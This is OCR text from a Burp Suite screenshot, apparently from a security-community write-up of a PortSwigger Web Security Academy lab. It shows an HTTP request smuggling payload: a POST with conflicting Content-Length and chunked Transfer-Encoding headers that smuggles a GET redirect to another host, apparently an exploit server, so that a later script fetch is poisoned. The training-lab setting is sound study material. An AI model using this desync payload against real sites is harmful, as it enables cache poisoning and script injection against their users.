 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × ...
Send Cancel < >
Target: https://ac311f441f3daad5809401fe006300d3.web-security-academy.net
Request
Pretty Raw \n Actions
1 POST / HTTP/1.1
2 Host: ac311f441f3daad5809401fe006300d3.web-security-academy.net
3 Content-Type: application/x-www-form-urlencoded
4 Content-Length: 185
5 Transfer-Encoding: chunked
6
7 0
8
9 GET /post/next?postId=3 HTTP/1.1
10 Host: ac1d1f271fa8aab380d901e301600052.web-security-academy.net
11 Content-Type: application/x-www-form-urlencoded
12 Content-Length: 10
13
14 x=1
15
16 GET /resources/js/tracking.js HTTP/1.1
17 Host: ac311f441f3daad5809401fe006300d3.web-security-academy.net
18 Connection: close
Search...
0 matches
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=utf-8
3 Content-Encoding: gzip
4 Keep-Alive: timeout=0
5 X-XSS-Protection: 0
6 Connection: close
7 Content-Length: 8479
8
9 <!DOCTYPE html>
INSPECTOR
Exploiting HTTP request
Exploit Server: Exploiting
https://ac311f441f3daad5809401fe006300d3.web-security-
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB
OK
先知社区